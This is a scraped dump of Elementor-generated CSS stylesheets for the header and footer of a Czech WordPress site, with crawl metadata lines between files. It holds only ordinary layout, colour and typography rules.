.elementor-element.elementor-element-4d81f21 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-b30e761 );}.elementor-54 .elementor-element.elementor-element-4d81f21{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-item > a{font-family:"Montserrat", Montserrat;font-weight:600;}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-text{color:#464646;transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-54 .elementor-element.elementor-element-03ad404 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-03ad404.elementor-element{--align-self:flex-end;}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-31px/2);}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-31px/2);}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-b30e761 );}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-b30e761 );}.elementor-54 .elementor-element.elementor-element-03ad404{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-item > a{font-family:"Montserrat", Montserrat;font-weight:600;}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-text{color:#464646;transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-54 .elementor-element.elementor-element-605534b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;--z-index:1000;}.elementor-54 .elementor-element.elementor-element-605534b:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-605534b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-605534b .elementor-repeater-item-c5bbcbd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-54 .elementor-element.elementor-element-9c6187c{--display:flex;--justify-content:center;}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-54 .elementor-element.elementor-element-c7ee531 img{width:210%;}.elementor-54 .elementor-element.elementor-element-9bc3156{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-54 .elementor-element.elementor-element-9bc3156.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-54 .elementor-element.elementor-element-de189be > .elementor-widget-container{margin:0px -43px 0px 0px;}.elementor-54 .elementor-element.elementor-element-de189be .elementor-icon-wrapper{text-align:center;}.elementor-54 .elementor-element.elementor-element-de189be.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ea8b653 );}.elementor-54 .elementor-element.elementor-element-de189be.elementor-view-framed .elementor-icon, .elementor-54 .elementor-element.elementor-element-de189be.elementor-view-default .elementor-icon{color:var( --e-global-color-ea8b653 );border-color:var( --e-global-color-ea8b653 );}.elementor-54 .elementor-element.elementor-element-de189be.elementor-view-framed .elementor-icon, .elementor-54 .elementor-element.elementor-element-de189be.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-ea8b653 );}.elementor-54 .elementor-element.elementor-element-de189be.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-35a271b );}.elementor-54 .elementor-element.elementor-element-de189be.elementor-view-framed .elementor-icon:hover, .elementor-54 .elementor-element.elementor-element-de189be.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-35a271b );border-color:var( --e-global-color-35a271b );}.elementor-54 .elementor-element.elementor-element-de189be.elementor-view-framed .elementor-icon:hover, .elementor-54 .elementor-element.elementor-element-de189be.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-35a271b );}.elementor-54 .elementor-element.elementor-element-de189be .elementor-icon{font-size:27px;}.elementor-54 .elementor-element.elementor-element-de189be .elementor-icon svg{height:27px;}.elementor-54 .elementor-element.elementor-element-fffb777{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-54 .elementor-element.elementor-element-fffb777.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-54 .elementor-element.elementor-element-3816703 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-menu-toggle{margin:0 auto;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Montserrat;font-size:14px;font-weight:600;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ea8b653 );fill:var( --e-global-color-ea8b653 );}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-framed .elementor-item:before,
					.elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-framed .elementor-item:before{border-width:0.5px;}.elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0.5px 0.5px;}.elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0.5px 0.5px 0 0;}.elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0.5px 0 0 0.5px;}.elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0.5px 0.5px 0;}.elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-underline .elementor-item:after,
					 .elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-overline .elementor-item:before,
					 .elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-double-line .elementor-item:before,
					 .elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-double-line .elementor-item:after{height:0.5px;}.elementor-54 .elementor-element.elementor-element-3816703{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown a, .elementor-54 .elementor-element.elementor-element-3816703 .elementor-menu-toggle{color:#575757;fill:#575757;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-62d58851 );border-radius:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown a:hover,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown a:focus,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-menu-toggle:hover,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown a:hover,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown a:focus,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-accent );}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:1px 1px 6px 1px rgba(0, 0, 0, 0.25);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-54 .elementor-element.elementor-element-677e06d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-677e06d.elementor-element{--align-self:stretch;}.elementor-54 .elementor-element.elementor-element-bb13df7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-bb13df7.elementor-element{--align-self:stretch;}.elementor-54 .elementor-element.elementor-element-4d81f21 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-4d81f21.elementor-element{--align-self:stretch;}.elementor-54 .elementor-element.elementor-element-03ad404 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-03ad404.elementor-element{--align-self:stretch;}.elementor-54 .elementor-element.elementor-element-1760dad{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-54 .elementor-element.elementor-element-de189be > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-de189be .elementor-icon-wrapper{text-align:right;}.elementor-54 .elementor-element.elementor-element-de189be .elementor-icon{font-size:37px;}.elementor-54 .elementor-element.elementor-element-de189be .elementor-icon svg{height:37px;}.elementor-54 .elementor-element.elementor-element-605534b{--justify-content:space-between;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(max-width:767px){.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-item > a{font-size:14px;}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-item > a{font-size:14px;}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-item > a{font-size:14px;}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-item > a{font-size:14px;}.elementor-54 .elementor-element.elementor-element-1760dad{--z-index:1000;}.elementor-54 .elementor-element.elementor-element-9c6187c{--width:40%;}.elementor-54 .elementor-element.elementor-element-9bc3156{--width:30%;--justify-content:center;}.elementor-54 .elementor-element.elementor-element-de189be > .elementor-widget-container{margin:0px 10px -3px 0px;padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-de189be .elementor-icon{font-size:35px;}.elementor-54 .elementor-element.elementor-element-de189be .elementor-icon svg{height:35px;}.elementor-54 .elementor-element.elementor-element-605534b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:1000;}}@media(min-width:768px){.elementor-54 .elementor-element.elementor-element-29e98d9{--width:99.999%;}.elementor-54 .elementor-element.elementor-element-fdcf3fb{--width:99.999%;}.elementor-54 .elementor-element.elementor-element-9c6187c{--width:15%;}.elementor-54 .elementor-element.elementor-element-9bc3156{--width:0%;}.elementor-54 .elementor-element.elementor-element-fffb777{--width:86%;}.elementor-54 .elementor-element.elementor-element-605534b{--content-width:1600px;}}@media(max-width:1024px) and (min-width:768px){.elementor-54 .elementor-element.elementor-element-9c6187c{--width:20%;}.elementor-54 .elementor-element.elementor-element-9bc3156{--width:61.519%;}.elementor-54 .elementor-element.elementor-element-fffb777{--width:2%;}}/* Start custom CSS for theme-site-logo, class: .elementor-element-c7ee531 *//*.elementor-54 .elementor-element.elementor-element-c7ee531{filter: invert(81%) sepia(84%) saturate(642%) hue-rotate(359deg) brightness(104%) contrast(103%);}*/
.elementor-54 .elementor-element.elementor-element-c7ee531 img {
    filter: drop-shadow(0px 1000px 0px var(--e-global-color-ea8b653));
        transform: translateY(-1000px);
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-de189be */.elementor-54 .elementor-element.elementor-element-de189be {
    transition: 0.3s;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-c7ee531 *//*.elementor-54 .elementor-element.elementor-element-c7ee531{filter: invert(81%) sepia(84%) saturate(642%) hue-rotate(359deg) brightness(104%) contrast(103%);}*/
.elementor-54 .elementor-element.elementor-element-c7ee531 img {
    filter: drop-shadow(0px 1000px 0px var(--e-global-color-ea8b653));
        transform: translateY(-1000px);
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-de189be */.elementor-54 .elementor-element.elementor-element-de189be {
    transition: 0.3s;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-65.css?ver=1769372261
body_size: 1304
content:
.elementor-65 .elementor-element.elementor-element-1f1ea467 .elementor-repeater-item-3e4bed7.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-65 .elementor-element.elementor-element-83a2ba5{--spacer-size:11px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-65 .elementor-element.elementor-element-08d069b .elementor-nav-menu .elementor-item{font-family:"Montserrat", Montserrat;font-size:13px;font-weight:400;}.elementor-65 .elementor-element.elementor-element-08d069b .elementor-nav-menu--main .elementor-item{color:#FFFFFFA3;fill:#FFFFFFA3;}.elementor-65 .elementor-element.elementor-element-08d069b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-65 .elementor-element.elementor-element-08d069b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-08d069b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-65 .elementor-element.elementor-element-08d069b .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-08d069b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-08d069b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-framed .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-underline .elementor-item:after,
					 .elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-overline .elementor-item:before,
					 .elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-double-line .elementor-item:before,
					 .elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-widget-divider .elementor-divider__text{font-family:var( --e-global-typography-secondary-font-family ), Montserrat;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-65 .elementor-element.elementor-element-c59298d{--divider-border-style:solid;--divider-color:#FFFFFF2E;--divider-border-width:1px;}.elementor-65 .elementor-element.elementor-element-c59298d .elementor-divider-separator{width:100%;}.elementor-65 .elementor-element.elementor-element-c59298d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-65 .elementor-element.elementor-element-3829310b img{width:370px;opacity:0.46;}.elementor-65 .elementor-element.elementor-element-d59eb73{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-65 .elementor-element.elementor-element-d59eb73 .elementor-widget-container{text-align:center;}.elementor-65 .elementor-element.elementor-element-d59eb73 .elementor-social-icon{background-color:var( --e-global-color-accent );}.elementor-65 .elementor-element.elementor-element-d59eb73 .elementor-social-icon i{color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-d59eb73 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-d59eb73 .elementor-social-icon:hover{background-color:var( --e-global-color-35a271b );}.elementor-65 .elementor-element.elementor-element-d59eb73 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-d59eb73 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-fc49f40{--spacer-size:11px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-65 .elementor-element.elementor-element-5d1056a{text-align:center;}.elementor-65 .elementor-element.elementor-element-5d1056a .elementor-heading-title{font-family:"Montserrat", Montserrat;font-size:18px;font-weight:300;color:rgba(255,255,255,0.57);}.elementor-65 .elementor-element.elementor-element-d20594b img{width:17%;opacity:0.79;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-65 .elementor-element.elementor-element-e69161a > .elementor-widget-container{background-color:rgba(255,255,255,0);margin:0px 0px -13px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0.5px 0.5px 0.5px 0.5px;border-color:rgba(122,122,122,0);border-radius:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-e69161a{text-align:center;font-family:"Montserrat", Montserrat;font-size:15px;font-weight:400;color:#ffffff;}.elementor-65 .elementor-element.elementor-element-1869861 > .elementor-widget-container{background-color:rgba(255,255,255,0);margin:0px 0px -13px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0.5px 0.5px 0.5px 0.5px;border-color:rgba(122,122,122,0);border-radius:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-1869861{text-align:center;font-family:"Montserrat", Montserrat;font-size:15px;font-weight:400;color:#ffffff;}.elementor-65 .elementor-element.elementor-element-29f4c170 > .elementor-widget-container{background-color:rgba(255,255,255,0);margin:0px 0px -13px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0.5px 0.5px 0.5px 0.5px;border-color:rgba(122,122,122,0);border-radius:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-29f4c170{text-align:center;font-family:"Montserrat", Montserrat;font-size:15px;font-weight:400;color:#ffffff;}.elementor-65 .elementor-element.elementor-element-ee2f230 > .elementor-widget-container{background-color:rgba(255,255,255,0);margin:0px 0px -13px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0.5px 0.5px 0.5px 0.5px;border-color:rgba(122,122,122,0);border-radius:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-ee2f230{text-align:center;font-family:"Montserrat", Montserrat;font-size:15px;font-weight:400;color:#ffffff;}.elementor-65 .elementor-element.elementor-element-1cf9c750 > .elementor-widget-container{background-color:rgba(255,255,255,0);margin:0px 0px -13px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0.5px 0.5px 0.5px 0.5px;border-color:rgba(122,122,122,0);border-radius:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-1cf9c750{text-align:center;font-family:"Montserrat", Montserrat;font-size:15px;font-weight:400;color:#ffffff;}.elementor-65 .elementor-element.elementor-element-a61224c{--spacer-size:20px;}.elementor-65 .elementor-element.elementor-element-401ee4c8{text-align:center;}.elementor-65 .elementor-element.elementor-element-401ee4c8 .elementor-heading-title{font-family:"Montserrat", Montserrat;font-size:12px;font-weight:400;color:#ffffff;}.elementor-65 .elementor-element.elementor-element-a27b580{text-align:center;}.elementor-65 .elementor-element.elementor-element-a27b580 .elementor-heading-title{font-family:"Montserrat", Montserrat;font-size:12px;font-weight:400;letter-spacing:6.1px;color:#ffffff;}.elementor-65 .elementor-element.elementor-element-22cf80d{--spacer-size:35px;}.elementor-65 .elementor-element.elementor-element-1f1ea467:not(.elementor-motion-effects-element-type-background), .elementor-65 .elementor-element.elementor-element-1f1ea467 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7b8391;}.elementor-65 .elementor-element.elementor-element-1f1ea467 > .elementor-container{min-height:636px;}.elementor-65 .elementor-element.elementor-element-1f1ea467{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 40px 0px 40px;}.elementor-65 .elementor-element.elementor-element-1f1ea467 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-65{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-65 .elementor-element.elementor-element-3829310b img{width:339px;}.elementor-65 .elementor-element.elementor-element-d20594b img{width:41%;}.elementor-65 .elementor-element.elementor-element-e69161a{font-size:13px;}.elementor-65 .elementor-element.elementor-element-1869861{font-size:13px;}.elementor-65 .elementor-element.elementor-element-29f4c170{font-size:13px;}.elementor-65 .elementor-element.elementor-element-ee2f230{font-size:13px;}.elementor-65 .elementor-element.elementor-element-1cf9c750{font-size:13px;}.elementor-65 .elementor-element.elementor-element-a61224c{--spacer-size:10px;}.elementor-65 .elementor-element.elementor-element-1f1ea467 > .elementor-container{min-height:601px;}}@media(max-width:767px){.elementor-65 .elementor-element.elementor-element-3829310b img{width:278px;}.elementor-65 .elementor-element.elementor-element-5d1056a .elementor-heading-title{font-size:13px;}.elementor-65 .elementor-element.elementor-element-d20594b img{width:80%;}.elementor-65 .elementor-element.elementor-element-1f1ea467 > .elementor-container{min-height:611px;}.elementor-65 .elementor-element.elementor-element-1f1ea467{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-21445.css?ver=1769380018
body_size: 489
content:
